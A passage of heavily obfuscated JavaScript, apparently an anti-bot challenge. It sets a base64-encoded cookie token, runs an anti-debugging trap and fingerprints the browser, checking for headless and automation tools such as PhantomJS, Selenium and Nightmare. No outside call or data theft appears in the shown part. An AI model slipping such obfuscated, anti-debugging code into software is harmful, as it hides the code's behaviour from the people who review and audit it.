'\x42\x2a\x50\x4f'));continue;case'\x31':for(var _0x4c31c8=0x0;_0x5371a7[_0x10ea('0x3a', '\x51\x70\x5b\x4d')](_0x4c31c8,_0x18855f[_0x10ea('0x3b', '\x58\x28\x31\x26')]);_0x4c31c8++){var _0xf6cec6=_0x18855f[_0x4c31c8][_0x10ea('0x3c', '\x50\x26\x76\x4e')](0x0,_0x18855f[_0x4c31c8][_0x10ea('0x3d', '\x4c\x36\x71\x29')]('\x3d'));var _0xbf0968=_0x18855f[_0x4c31c8][_0x10ea('0x3e', '\x51\x70\x5b\x4d')](_0x5371a7[_0x10ea('0x3f', '\x50\x26\x76\x4e')](_0x18855f[_0x4c31c8][_0x10ea('0x40', '\x47\x5e\x46\x77')]('\x3d'),0x1),_0x18855f[_0x4c31c8][_0x10ea('0x41', '\x46\x5a\x62\x35')]);if(_0x18d2a9[_0x10ea('0x42', '\x75\x70\x34\x34')](_0xf6cec6)){_0x401d5c[_0x401d5c[_0x10ea('0x43', '\x39\x6a\x70\x35')]]=_0xbf0968;}}continue;case'\x32':var _0x18855f=_0x4d629e[_0x10ea('0x44', '\x5b\x6c\x62\x79')][_0x10ea('0x45', '\x61\x24\x73\x30')]('\x3b');continue;case'\x33':var _0x401d5c=new _0x9c2234[_0x10ea('0x46', '\x47\x5e\x46\x77')]();continue;case'\x34':_0x5371a7[_0x10ea('0x47', '\x63\x36\x6d\x41')](_0x1f5dbf);continue;case'\x35':return _0x401d5c;continue;}break;}}function _0x1efa37(_0x1440d4){var _0x235a50={'\x4e\x6a\x6a':function _0x5357e0(_0x535080){return _0x535080();},'\x67\x45\x4a':function _0x1f0139(_0x56696b,_0x20dd3e){return _0x56696b(_0x20dd3e);},'\x75\x79\x49':function _0x27cfd8(_0x272a53){return _0x272a53();},'\x6e\x4a\x4e':function _0x5f09d6(_0x4b2adc,_0x10b6c3,_0x307b0c,_0x4e8452){return _0x4b2adc(_0x10b6c3,_0x307b0c,_0x4e8452);},'\x7a\x4f\x4f':function _0x44c233(_0x56aebd,_0x47c36f){return _0x56aebd<_0x47c36f;},'\x45\x7a\x70':function _0x35dac9(_0x1feec6,_0x41fd61){return _0x1feec6+_0x41fd61;},'\x6e\x5a\x53':function _0x1468bf(_0x5bd869,_0x2e46c7){return _0x5bd869%_0x2e46c7;},'\x55\x67\x52':function _0x505c8d(_0x3719fd,_0x41278f){return _0x3719fd+_0x41278f;},'\x4e\x55\x43':function _0x235873(_0x372aab,_0x6de3f0){return _0x372aab+_0x6de3f0;},'\x55\x43\x63':function _0x376f40(_0x40946b,_0xf42b4b){return _0x40946b+_0xf42b4b;},'\x44\x45\x55':function _0x5c839b(_0x50ce6f,_0x599ef7,_0x32773c){return _0x50ce6f(_0x599ef7,_0x32773c);},'\x72\x6d\x5a':function _0x192162(_0x39faa9,_0x512ff4){return _0x39faa9-_0x512ff4;},'\x73\x46\x54':function _0x103a6a(_0x3aead6,_0x3be811){return _0x3aead6-_0x3be811;},'\x55\x4a\x48':function _0x3f8655(_0x16bd0f,_0x5017e2){return _0x16bd0f+_0x5017e2;},'\x64\x47\x6d':function _0x48b532(_0x24d5cf,_0x2a4aa4){return _0x24d5cf<_0x2a4aa4;}};var _0x5049cf=_0x10ea('0x48', '\x46\x5a\x48\x67')[_0x10ea('0x49', '\x41\x4b\x62\x52')]('\x7c'),_0xbdfc6f=0x0;while(!![]){switch(_0x5049cf[_0xbdfc6f++]){case'\x30':var _0x375621=_0x235a50[_0x10ea('0x4a', '\x61\x61\x6e\x74')](_0x521150);continue;case'\x31':_0x0ea1[_0x10ea('0x4b', '\x6c\x5e\x42\x45')](_0x235a50[_0x10ea('0x4c', '\x78\x26\x25\x6c')](btoa,_0x1440d4));continue;case'\x32':var _0x371667='';continue;case'\x33':_0x235a50[_0x10ea('0x4d', '\x25\x4f\x43\x7a')](_0x1f5dbf);continue;case'\x34':_0x235a50[_0x10ea('0x4e', '\x79\x4f\x4a\x56')](_0x5e4b23,_0x10ea('0x4f', '\x74\x4c\x5e\x47'),_0x2b5a80,0x14);continue;case'\x35':var _0xd5473a=0x4;continue;case'\x36':_0x0ea1[_0x10ea('0x50', '\x76\x76\x25\x78')]();continue;case'\x37':_0x1f5dbf();continue;case'\x38':var _0x209ad8=_0x10ea('0x51', '\x78\x26\x25\x6c');continue;case'\x39':for(var _0x79bc44=0x0;_0x235a50[_0x10ea('0x52', '\x46\x5a\x62\x35')](_0x79bc44,_0x464e2b[_0x10ea('0x53', '\x53\x29\x7a\x54')]);_0x79bc44++){_0x371667+=_0x235a50[_0x10ea('0x54', '\x51\x6a\x57\x5e')](_0x464e2b[_0x10ea('0x55', '\x46\x5a\x48\x67')](_0x79bc44),_0x4069e1[_0x10ea('0x56', '\x61\x77\x57\x58')](_0x235a50[_0x10ea('0x57', '\x78\x26\x25\x6c')](_0x79bc44,_0x4069e1[_0x10ea('0x58', '\x53\x73\x43\x6e')])))[_0x10ea('0x59', '\x58\x28\x31\x26')](0x10);}continue;case'\x31\x30':while(--_0x2b9516){_0x28c4f4=_0x235a50[_0x10ea('0x5a', '\x39\x6a\x70\x35')](_0x28c4f4[_0x10ea('0x5b', '\x4c\x36\x71\x29')](0x1),_0x28c4f4[0x0]);}continue;case'\x31\x31':var _0x4371c3=new _0x9c2234[_0x10ea('0x5c', '\x45\x71\x33\x47')](_0x375621[_0x10ea('0x5d', '\x78\x26\x25\x6c')]);continue;case'\x31\x32':_0x2b5a80=_0x235a50[_0x10ea('0x5e', '\x70\x71\x64\x6d')](btoa,_0x235a50[_0x10ea('0x5f', '\x42\x2a\x50\x4f')](_0x235a50[_0x10ea('0x60', '\x61\x77\x57\x58')](_0x235a50[_0x10ea('0x61', '\x41\x4b\x62\x52')](_0x235a50[_0x10ea('0x62', '\x74\x4c\x5e\x47')](_0x235a50[_0x10ea('0x63', '\x38\x29\x62\x32')](_0x10ea,_0x235a50[_0x10ea('0x64', '\x25\x4f\x43\x7a')](_0x0ea1[_0x10ea('0x65', '\x79\x4f\x4a\x56')],0x1),_0x464e2b[_0x10ea('0x66', '\x25\x79\x7a\x5a')](0x0,0x5)),_0x10ea('0x67', '\x6c\x5e\x42\x45')),_0x4069e1),_0x10ea('0x68', '\x45\x71\x33\x47')),_0x371667));continue;case'\x31\x33':while(--_0xd5473a){_0x209ad8=_0x235a50[_0x10ea('0x69', '\x75\x70\x34\x34')](_0x209ad8[_0x10ea('0x3e', '\x51\x70\x5b\x4d')](0x1),_0x209ad8[0x0]);}continue;case'\x31\x34':var _0x2b5a80;continue;case'\x31\x35':var _0x28c4f4=_0x209ad8;continue;case'\x31\x36':var _0x4069e1=_0x4371c3[_0x10ea('0x6a', '\x38\x29\x62\x32')]();continue;case'\x31\x37':var _0x2b9516=_0x235a50[_0x10ea('0x6b', '\x58\x28\x31\x26')](_0x209ad8[_0x10ea('0x6c', '\x61\x61\x6e\x74')],0x2);continue;case'\x31\x38':var _0xa533bd='\xb0\x44\x74\x68\x49\x15\xff\x20';var _0xc4d72f=0x2;while(--_0xc4d72f){_0xa533bd=_0xa533bd['\x73\x75\x62\x73\x74\x72'](0x1)+_0xa533bd[0x0];}var _0xd26696=_0xa533bd;var _0x646827=_0xa533bd['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0x646827){_0xd26696=_0xd26696['\x73\x75\x62\x73\x74\x72'](0x1)+_0xd26696[0x0];}var _0x464e2b=_0x10ea('0x6e', _0xd26696);continue;case'\x31\x39':for(var _0x79bc44=0x0;_0x235a50[_0x10ea('0x6f', '\x44\x47\x69\x30')](_0x79bc44,_0x375621[_0x10ea('0x70', '\x6c\x5e\x42\x45')]);_0x79bc44++){_0x4371c3[_0x79bc44]=_0x235a50[_0x10ea('0x71', '\x63\x36\x6d\x41')](_0x5af723,_0x235a50[_0x10ea('0x72', '\x5b\x6c\x62\x79')](_0x1440d4,_0x375621[_0x79bc44]));}continue;}break;}}function _0x5af723(_0x27464b){var _0x57b5d9=0x0;for(var _0x42e22f=0x0;_0xb490d7[_0x10ea('0x73', '\x5b\x6c\x62\x79')](_0x42e22f,_0x27464b[_0x10ea('0x74', '\x6b\x51\x53\x42')]);_0x42e22f++){_0x57b5d9+=_0x27464b[_0x10ea('0x75', '\x25\x4f\x43\x7a')](_0x42e22f);}_0xb490d7[_0x10ea('0x76', '\x41\x4b\x62\x52')](_0x1f5dbf);return _0x57b5d9;}function _0x5e4b23(_0x2006ee,_0x55be39,_0x1bd2f9){var _0x58af74={'\x76\x52\x44':function _0x2bebf8(_0x3848fa,_0x474a91){return _0x3848fa+_0x474a91;},'\x72\x78\x58':function _0x305886(_0x15899f,_0x6c39bd){return _0x15899f+_0x6c39bd;},'\x49\x4d\x4d':function _0x29c9ed(_0x4375ec,_0x546132){return _0x4375ec+_0x546132;},'\x56\x56\x4d':function _0x345e06(_0x28d5d0,_0x5b79f5){return _0x28d5d0+_0x5b79f5;},'\x6f\x41\x4d':function _0x3504af(_0xc5aeae,_0x55387d){return _0xc5aeae*_0x55387d;},'\x41\x70\x50':function _0x2534a8(_0x4cd9e8,_0x299b71){return _0x4cd9e8+_0x299b71;}};var _0x43eebf=_0x10ea('0x77', '\x42\x21\x66\x29')[_0x10ea('0x78', '\x50\x75\x49\x48')]('\x7c'),_0x259785=0x0;while(!![]){switch(_0x43eebf[_0x259785++]){case'\x30':_0x4d629e[_0x10ea('0x79', '\x52\x65\x51\x38')]=_0x58af74[_0x10ea('0x7a', '\x50\x26\x76\x4e')](_0x58af74[_0x10ea('0x7b', '\x62\x5a\x67\x34')](_0x58af74[_0x10ea('0x7c', '\x25\x29\x6a\x4e')](_0x58af74[_0x10ea('0x7d', '\x78\x26\x25\x6c')](_0x2006ee,'\x3d'),_0x55be39),_0x35830b),_0x10ea('0x7e', '\x42\x21\x66\x29'));continue;case'\x31':if(_0x1bd2f9){var _0x390a3e=new _0x9c2234[_0x10ea('0x9', '\x58\x28\x31\x26')]();_0x390a3e[_0x10ea('0x7f', '\x53\x73\x43\x6e')](_0x58af74[_0x10ea('0x80', '\x63\x36\x6d\x41')](_0x390a3e[_0x10ea('0x81', '\x42\x21\x66\x29')](),_0x58af74[_0x10ea('0x82', '\x6c\x5e\x42\x45')](_0x1bd2f9,0x3e8)));var _0x35830b=_0x58af74[_0x10ea('0x83', '\x61\x77\x57\x58')](_0x10ea('0x84', '\x79\x4f\x4a\x56'),_0x390a3e[_0x10ea('0x85', '\x70\x71\x64\x6d')]());}continue;case'\x32':var _0x2f76dd=_0x10ea('0x86', '\x63\x36\x6d\x41');continue;case'\x33':var _0x7ca465=_0x2f76dd[_0x10ea('0x87', '\x38\x6e\x79\x69')](0x5);continue;case'\x34':var _0x35830b='';continue;case'\x35':var _0x9beff1=_0x2f76dd[_0x10ea('0x66', '\x25\x79\x7a\x5a')](0x0,0x5);continue;}break;}}function _0x28fe21(){var _0x378b68={'\x45\x72\x59':function _0x4d7681(_0x58457a,_0x3fa97c){return _0x58457a!==_0x3fa97c;},'\x66\x73\x5a':function _0x34478a(_0x4d7f81,_0x548c52){return _0xb490d7[_0x10ea('0x88', '\x63\x36\x6d\x41')](_0x4d7f81,_0x548c52);},'\x4f\x4c\x4c':function _0x4a6d50(_0x498e97,_0xc9f02c){return _0xb490d7[_0x10ea('0x89', '\x63\x36\x6d\x41')](_0x498e97,_0xc9f02c);},'\x72\x43\x4e':function _0x5ee992(_0x49bfda,_0x11b680){return _0xb490d7[_0x10ea('0x8a', '\x78\x26\x25\x6c')](_0x49bfda,_0x11b680);}};function _0x586983(_0x2b84be){if(_0x378b68[_0x10ea('0x8b', '\x73\x35\x46\x72')](_0x378b68[_0x10ea('0x8c', '\x7a\x62\x33\x55')]('',_0x2b84be/_0x2b84be)[_0x10ea('0x74', '\x6b\x51\x53\x42')],0x1)||_0x378b68[_0x10ea('0x8d', '\x6c\x5e\x42\x45')](_0x2b84be,0x14)===0x0){(function(){}[_0x10ea('0x8e', '\x39\x6a\x70\x35')](_0x10ea('0x8f', '\x41\x4b\x62\x52'))());}else{(function(){}[_0x10ea('0x90', '\x68\x56\x59\x70')](_0x10ea('0x91', '\x46\x48\x37\x77'))());}return _0x378b68[_0x10ea('0x92', '\x44\x47\x69\x30')](_0x586983,++_0x2b84be);}try{return _0xb490d7[_0x10ea('0x93', '\x7a\x62\x33\x55')](_0x586983,0x0);}catch(_0xdd71d8){}};function _0x1f5dbf(){if(_0xb490d7[_0x10ea('0x94', '\x45\x58\x72\x50')](_0xb490d7[_0x10ea('0x95', '\x79\x4f\x4a\x56')](new _0x9c2234[_0x10ea('0x9', '\x58\x28\x31\x26')]()[_0x10ea('0x96', '\x5b\x6c\x62\x79')](),_0x35080a),0x1f4)){_0xb490d7[_0x10ea('0x97', '\x70\x76\x63\x34')](_0x28fe21);}}function _0x18aaf9(_0x2076b9){var _0x43493e='';var _0x8baa65=new Array();for(var _0x83bcbf=0x0;_0xb490d7[_0x10ea('0x98', '\x50\x26\x76\x4e')](_0x83bcbf,_0x2076b9[_0x10ea('0x99', '\x51\x6a\x57\x5e')]);_0x83bcbf++){var _0x2908a9=_0x2076b9[_0x83bcbf][0x0];var _0xe83eb=_0x2076b9[_0x83bcbf][0x2];switch(_0x2076b9[_0x83bcbf][0x1]){case _0x10ea('0x9a', '\x38\x29\x62\x32'):try{if(_0xb490d7[_0x10ea('0x9b', '\x78\x26\x25\x6c')](typeof _0xb490d7[_0x10ea('0x9c', '\x68\x56\x59\x70')](_0xe83eb),_0x10ea('0x9d', '\x70\x71\x64\x6d'))){_0x8baa65[_0x8baa65[_0x10ea('0x9e', '\x70\x71\x64\x6d')]]=_0xb490d7[_0x10ea('0x9f', '\x70\x71\x64\x6d')](_0x194d31,_0xb490d7[_0x10ea('0xa0', '\x68\x56\x59\x70')](_0x2908a9,_0x10ea('0xa1', '\x45\x71\x33\x47')));}else{_0x8baa65[_0x8baa65[_0x10ea('0xa2', '\x68\x56\x59\x70')]]=_0xb490d7[_0x10ea('0xa3', '\x6b\x51\x53\x42')](_0x194d31,_0xb490d7[_0x10ea('0xa4', '\x62\x5a\x67\x34')](_0x2908a9,_0x10ea('0xa5', '\x45\x58\x72\x50')));}}catch(_0x42c6f9){_0x8baa65[_0x8baa65[_0x10ea('0xa6', '\x42\x21\x66\x29')]]=_0xb490d7[_0x10ea('0xa7', '\x6c\x5e\x42\x45')](_0x194d31,_0xb490d7[_0x10ea('0xa8', '\x6c\x5e\x42\x45')](_0x2908a9,_0x10ea('0xa9', '\x42\x21\x66\x29')));}break;case _0x10ea('0xaa', '\x41\x4b\x62\x52'):try{try{_0x43493e=_0xb490d7[_0x10ea('0xab', '\x6c\x69\x2a\x55')](_0xe83eb);if(_0xb490d7[_0x10ea('0xac', '\x79\x54\x5b\x5d')](typeof _0x43493e,_0x10ea('0xad', '\x47\x5e\x46\x77'))){_0x8baa65[_0x8baa65[_0x10ea('0xae', '\x52\x65\x51\x38')]]=_0xb490d7[_0x10ea('0xaf', '\x46\x5a\x48\x67')](_0x194d31,_0x2908a9+_0x10ea('0xb0', '\x58\x28\x31\x26'));}else if(_0x43493e===null){_0x8baa65[_0x8baa65[_0x10ea('0xb1', '\x46\x48\x37\x77')]]=_0x194d31(_0xb490d7[_0x10ea('0xb2', '\x25\x29\x6a\x4e')](_0x2908a9,_0x10ea('0xb3', '\x46\x48\x37\x77')));}else{_0x8baa65[_0x8baa65[_0x10ea('0xb4', '\x50\x75\x49\x48')]]=_0xb490d7[_0x10ea('0xb5', '\x76\x76\x25\x78')](_0x194d31,_0xb490d7[_0x10ea('0xb6', '\x50\x26\x76\x4e')](_0xb490d7[_0x10ea('0xb7', '\x25\x79\x7a\x5a')](_0x2908a9,'\x3d'),_0x43493e[_0x10ea('0xb8', '\x52\x65\x51\x38')]()));}}catch(_0x4e8c06){_0x8baa65[_0x8baa65[_0x10ea('0xd', '\x75\x70\x34\x34')]]=_0xb490d7[_0x10ea('0xb9', '\x41\x4b\x62\x52')](_0x194d31,_0xb490d7[_0x10ea('0xba', '\x61\x24\x73\x30')](_0x2908a9,_0x10ea('0xbb', '\x25\x4f\x43\x7a')));break;}break;}catch(_0xbfdc7){_0x8baa65[_0x8baa65[_0x10ea('0xbc', '\x61\x77\x57\x58')]]=_0xb490d7[_0x10ea('0xbd', '\x28\x71\x4b\x54')](_0x194d31,_0xb490d7[_0x10ea('0xbe', '\x42\x21\x66\x29')](_0xb490d7[_0x10ea('0xbf', '\x79\x54\x5b\x5d')](_0x2908a9,'\x3d'),_0xbfdc7));}break;case _0x10ea('0xc0', '\x28\x71\x4b\x54'):try{var _0x3733ee=_0x10ea('0xc1', '\x70\x71\x64\x6d')[_0x10ea('0xc2', '\x41\x34\x36\x34')]('\x7c'),_0x1086ac=0x0;while(!![]){switch(_0x3733ee[_0x1086ac++]){case'\x30':var _0x211c8f=[];continue;case'\x31':for(var _0x1777cb=0x0;_0xb490d7[_0x10ea('0xc3', '\x62\x5a\x67\x34')](_0x1777cb,_0x569c91[_0x10ea('0xc4', '\x75\x70\x34\x34')][_0x10ea('0xc5', '\x74\x4c\x5e\x47')]);_0x1777cb++){if(_0xb490d7[_0x10ea('0xc6', '\x25\x79\x7a\x5a')](typeof _0x569c91[_0x10ea('0xc7', '\x68\x56\x59\x70')][_0x1777cb],_0x10ea('0xc8', '\x28\x71\x4b\x54'))){_0x8baa65[_0x8baa65[_0x10ea('0xc9', '\x70\x76\x63\x34')]]=_0xb490d7[_0x10ea('0xca', '\x39\x6a\x70\x35')](_0x194d31,_0x10ea('0xcb', '\x38\x6e\x79\x69'));break;}var _0x30d3d7=_0x569c91[_0x10ea('0xcc', '\x46\x5a\x48\x67')][_0x1777cb][_0x10ea('0xcd', '\x79\x54\x5b\x5d')];var _0x4cd549=_0x10ea('0xce', '\x76\x76\x25\x78');if(_0xb490d7[_0x10ea('0xcf', '\x70\x76\x63\x34')](typeof _0x30d3d7,_0x10ea('0xd0', '\x6c\x69\x2a\x55'))){_0x4cd549=_0x10ea('0xd1', '\x45\x71\x33\x47');}else if(_0xb490d7[_0x10ea('0xd2', '\x78\x26\x25\x6c')](_0x30d3d7[_0x10ea('0xd3', '\x45\x58\x72\x50')]('\x2e')[_0x10ea('0xd4', '\x28\x71\x4b\x54')],0x1)){_0x4cd549=_0x30d3d7[_0x10ea('0xd5', '\x25\x79\x7a\x5a')]('\x2e')[_0x10ea('0xd6', '\x39\x6a\x70\x35')]();}if(_0xb490d7[_0x10ea('0xd7', '\x63\x36\x6d\x41')](_0x211c8f[_0x10ea('0xd8', '\x7a\x62\x33\x55')](_0x4cd549),0x0)){_0x211c8f[_0x10ea('0xd9', '\x61\x77\x57\x58')](_0x4cd549);}}continue;case'\x32':for(var _0x1777cb=0x0;_0xb490d7[_0x10ea('0xda', '\x63\x36\x6d\x41')](_0x1777cb,_0x211c8f[_0x10ea('0xdb', '\x25\x29\x6a\x4e')]);_0x1777cb++){_0x8baa65[_0x8baa65[_0x10ea('0xc9', '\x70\x76\x63\x34')]]=_0x194d31(_0xb490d7[_0x10ea('0xdc', '\x38\x6e\x79\x69')](_0x10ea('0xdd', '\x28\x71\x4b\x54'),_0x211c8f[_0x1777cb]));}continue;case'\x33':try{_0x1777cb=_0x211c8f[_0x10ea('0xde', '\x76\x76\x25\x78')]('\x69');}catch(_0x2b2008){_0x8baa65[_0x8baa65[_0x10ea('0xa2', '\x68\x56\x59\x70')]]=_0xb490d7[_0x10ea('0xdf', '\x52\x65\x51\x38')](_0x194d31,_0x10ea('0xe0', '\x40\x39\x70\x51'));break;}continue;case'\x34':try{var _0x36621b=_0x569c91[_0x10ea('0xc4', '\x75\x70\x34\x34')][_0x10ea('0xe1', '\x4c\x36\x71\x29')];if(_0xb490d7[_0x10ea('0xe2', '\x68\x56\x59\x70')](_0x36621b,0x0)||_0xb490d7[_0x10ea('0xe3', '\x79\x54\x5b\x5d')](_0x36621b,null)){_0x8baa65[_0x8baa65[_0x10ea('0xa6', '\x42\x21\x66\x29')]]=_0x194d31(_0x10ea('0xe4', '\x44\x47\x69\x30'));break;}}catch(_0x1b7c23){_0x8baa65[_0x8baa65[_0x10ea('0xc9', '\x70\x76\x63\x34')]]=_0xb490d7[_0x10ea('0xe5', '\x6b\x51\x53\x42')](_0x194d31,_0x10ea('0xe6', '\x4c\x36\x71\x29'));break;}continue;}break;}}catch(_0x311a74){_0x8baa65[_0x8baa65[_0x10ea('0xa6', '\x42\x21\x66\x29')]]=_0xb490d7[_0x10ea('0xe7', '\x33\x21\x25\x6a')](_0x194d31,_0xb490d7[_0x10ea('0xe8', '\x45\x58\x72\x50')](_0x10ea('0xe9', '\x7a\x62\x33\x55'),_0x311a74));}break;case _0x10ea('0xea', '\x61\x24\x73\x30'):if(_0xb490d7[_0x10ea('0xeb', '\x58\x28\x31\x26')](_0x2908a9,_0x10ea('0xec', '\x70\x76\x63\x34'))){try{var _0x5cd99a='';var _0xe39fe1=navigator[_0x10ea('0xed', '\x42\x21\x66\x29')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x10ea('0xee', '\x53\x73\x43\x6e')](_0xe39fe1)){_0x5cd99a=_0x10ea('0xef', '\x7a\x62\x33\x55');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x10ea('0xf0', '\x58\x28\x31\x26')](_0xe39fe1)){_0x5cd99a=_0x10ea('0xf1', '\x44\x47\x69\x30');}else{_0x5cd99a=_0x10ea('0xf2', '\x40\x39\x70\x51');}_0x8baa65[_0x8baa65[_0x10ea('0xf3', '\x41\x34\x36\x34')]]=_0xb490d7[_0x10ea('0xf4', '\x46\x5a\x48\x67')](_0x194d31,_0xb490d7[_0x10ea('0xf5', '\x44\x47\x69\x30')](_0x2908a9+'\x3d',_0x5cd99a));}catch(_0x30cef7){_0x8baa65[_0x8baa65[_0x10ea('0xe1', '\x4c\x36\x71\x29')]]=_0xb490d7[_0x10ea('0xf6', '\x41\x4b\x62\x52')](_0x194d31,_0xb490d7[_0x10ea('0xf7', '\x68\x56\x59\x70')](_0x2908a9+_0x10ea('0xf8', '\x51\x6a\x57\x5e'),_0x30cef7[_0x10ea('0xf9', '\x6c\x5e\x42\x45')]()));}}break;}_0xb490d7[_0x10ea('0xfa', '\x39\x6a\x70\x35')](_0x1f5dbf);}return _0x8baa65[_0x10ea('0xfb', '\x4c\x36\x71\x29')]();}var _0x59649b=[[_0x10ea('0xfc', '\x70\x71\x64\x6d'),_0x10ea('0xfd', '\x46\x48\x37\x77'),function(){return navigator;}],[_0x10ea('0xfe', '\x41\x34\x36\x34'),_0x10ea('0xff', '\x76\x76\x25\x78'),function(){return navigator[_0x10ea('0x100', '\x40\x39\x70\x51')];}],[_0x10ea('0x101', '\x6c\x5e\x42\x45'),_0x10ea('0x102', '\x6b\x51\x53\x42'),function(){return navigator[_0x10ea('0x103', '\x58\x28\x31\x26')];}],[_0x10ea('0x104', '\x50\x75\x49\x48'),_0x10ea('0x105', '\x44\x47\x69\x30'),function(){return _0xb490d7[_0x10ea('0x106', '\x74\x4c\x5e\x47')](navigator[_0x10ea('0x107', '\x52\x65\x51\x38')][_0x10ea('0x108', '\x50\x26\x76\x4e')],0x0);}],[_0x10ea('0x109', '\x25\x79\x7a\x5a'),_0x10ea('0x10a', '\x42\x21\x66\x29'),function(){return navigator[_0x10ea('0x10b', '\x25\x29\x6a\x4e')];}],[_0x10ea('0x10c', '\x61\x24\x73\x30'),_0x10ea('0x10d', '\x6c\x5e\x42\x45'),function(){return navigator[_0x10ea('0x10e', '\x45\x71\x33\x47')];}],[_0x10ea('0x10f', '\x38\x6e\x79\x69'),_0x10ea('0x110', '\x51\x70\x5b\x4d'),function(){}],[_0x10ea('0x111', '\x62\x5a\x67\x34'),_0x10ea('0x112', '\x33\x21\x25\x6a'),function(){var _0x24a240=ActiveXObject;return _0x24a240;}],[_0x10ea('0x113', '\x41\x34\x36\x34'),_0x10ea('0x114', '\x61\x61\x6e\x74'),function(){var _0x153a84=webkitURL;return _0x153a84;}],[_0x10ea('0x115', '\x25\x4f\x43\x7a'),_0x10ea('0x116', '\x47\x5e\x46\x77'),function(){var _0x2f6261=_phantom;return _0x2f6261;}],[_0x10ea('0x117', '\x6c\x69\x2a\x55'),_0x10ea('0x118', '\x6c\x69\x2a\x55'),function(){var _0x21000c=callPhantom;return _0x21000c;}],[_0x10ea('0x119', '\x46\x5a\x62\x35'),_0x10ea('0x11a', '\x51\x70\x5b\x4d'),function(){var _0x3a8a0d=chrome;return _0x3a8a0d;}],[_0x10ea('0x11b', '\x6c\x5e\x42\x45'),_0x10ea('0x11c', '\x70\x76\x63\x34'),function(){var _0x398826=yandex;return _0x398826;}],[_0x10ea('0x11d', '\x41\x4b\x62\x52'),_0x10ea('0x11e', '\x38\x6e\x79\x69'),function(){var _0x2304c2=opera;return _0x2304c2;}],[_0x10ea('0x11f', '\x62\x5a\x67\x34'),_0x10ea('0x120', '\x74\x4c\x5e\x47'),function(){var _0x1721fc=opr;return _0x1721fc;}],[_0x10ea('0x121', '\x74\x4c\x5e\x47'),_0x10ea('0x122', '\x62\x5a\x67\x34'),function(){var _0x3a1d75=safari;return _0x3a1d75;}],[_0x10ea('0x123', '\x50\x75\x49\x48'),_0x10ea('0x124', '\x73\x35\x46\x72'),function(){var _0x376a32=awesomium;return _0x376a32;}],[_0x10ea('0x125', '\x46\x48\x37\x77'),_0x10ea('0x126', '\x52\x65\x51\x38'),function(){var _0x196f1c=puffinDevice;return _0x196f1c;}],[_0x10ea('0x127', '\x50\x26\x76\x4e'),_0x10ea('0x128', '\x58\x28\x31\x26'),function(){var _0x1b6efc=__nightmare;return _0x1b6efc;}],[_0x10ea('0x129', '\x52\x65\x51\x38'),_0x10ea('0x128', '\x58\x28\x31\x26'),function(){var _0x14ef70=domAutomation;return _0x14ef70;}],[_0x10ea('0x12a', '\x58\x28\x31\x26'),_0x10ea('0x12b', '\x75\x70\x34\x34'),function(){var _0x1ae87a=domAutomationController;return _0x1ae87a;}],[_0x10ea('0x12c', '\x79\x4f\x4a\x56'),_0x10ea('0x12d', '\x61\x24\x73\x30'),function(){var _0x1b2dfc=_Selenium_IDE_Recorder;return _0x1b2dfc;}],[_0x10ea('0x12e', '\x61\x24\x73\x30'),_0x10ea('0x12f', '\x70\x71\x64\x6d'),function(){return document[_0x10ea('0x130', '\x46\x5a\x48\x67')];}],[_0x10ea('0x131', '\x38\x6e\x79\x69'),_0x10ea('0x132', '\x6a\x6c\x6a\x71'),function(){return document[_0x10ea('0x133', '\x25\x4f\x43\x7a')];}],[_0x10ea('0x134', '\x4c\x36\x71\x29'),_0x10ea('0x135', '\x39\x6a\x70\x35'),function(){return process[_0x10ea('0x136', '\x46\x48\x37\x77')];}],[_0x10ea('0x137', '\x44\x47\x69\x30'),_0x10ea('0x138', '\x44\x47\x69\x30'),function(){return global[_0x10ea('0x139', '\x28\x71\x4b\x54')];}],[_0x10ea('0x13a', '\x33\x21\x25\x6a'),_0x10ea('0x13b', '\x50\x75\x49\x48'),function(){return global[_0x10ea('0x13c', '\x70\x76\x63\x34')];}],[_0x10ea('0x13d', '\x45\x58\x72\x50'),_0x10ea('0xfd', '\x46\x48\x37\x77'),function(){return WebAssembly;}],[_0x10ea('0x13e', '\x52\x65\x51\x38'),_0x10ea('0x13f', '\x79\x4f\x4a\x56'),function(){return _0xb490d7[_0x10ea('0x140', '\x53\x29\x7a\x54')](require,'\x66\x73');}],[_0x10ea('0x141', '\x61\x61\x6e\x74'),_0x10ea('0x142', '\x25\x79\x7a\x5a'),function(){return globalThis==global;}],[_0x10ea('0x143', '\x7a\x62\x33\x55'),_0x10ea('0x144', '\x7a\x62\x33\x55'),function(){return window[_0x10ea('0x145', '\x74\x4c\x5e\x47')]();}],[_0x10ea('0x146', '\x39\x6a\x70\x35'),_0x10ea('0x147', '\x6b\x51\x53\x42'),function(){return navigator[_0x10ea('0x148', '\x74\x4c\x5e\x47')];}],[_0x10ea('0x149', '\x73\x35\x46\x72'),_0x10ea('0x14a', '\x40\x39\x70\x51'),function(){return navigator[_0x10ea('0x14b', '\x46\x48\x37\x77')];}],[_0x10ea('0x14c', '\x25\x4f\x43\x7a'),_0x10ea('0x14d', '\x41\x4b\x62\x52'),function(){return navigator[_0x10ea('0x14e', '\x41\x4b\x62\x52')];}],[_0x10ea('0x14f', '\x50\x75\x49\x48'),_0x10ea('0x10d', '\x6c\x5e\x42\x45'),function(){return _0xb490d7[_0x10ea('0x150', '\x38\x6e\x79\x69')](navigator[_0x10ea('0x151', '\x61\x77\x57\x58')],'\x43');}],[_0x10ea('0x152', '\x58\x28\x31\x26'),_0x10ea('0x153', '\x78\x26\x25\x6c'),function(){window[_0x10ea('0x154', '\x25\x79\x7a\x5a')]=Object[_0x10ea('0x155', '\x6c\x5e\x42\x45')](window);return window[_0x10ea('0x156', '\x38\x6e\x79\x69')][_0x10ea('0xb4', '\x50\x75\x49\x48')];}],[_0x10ea('0x157', '\x51\x6a\x57\x5e'),_0x10ea('0x10d', '\x6c\x5e\x42\x45'),function(){return _0xb490d7[_0x10ea('0x158', '\x50\x26\x76\x4e')](window[_0x10ea('0x159', '\x63\x36\x6d\x41')],0x0);}],[_0x10ea('0x15a', '\x38\x29\x62\x32'),_0x10ea('0x15b', '\x42\x2a\x50\x4f'),function(){return _0xb490d7[_0x10ea('0x15c', '\x42\x2a\x50\x4f')](window[_0x10ea('0x15d', '\x46\x5a\x48\x67')],0x0);}],[_0x10ea('0x15e', '\x79\x4f\x4a\x56'),_0x10ea('0x126', '\x52\x65\x51\x38'),function(){return window[_0x10ea('0x15f', 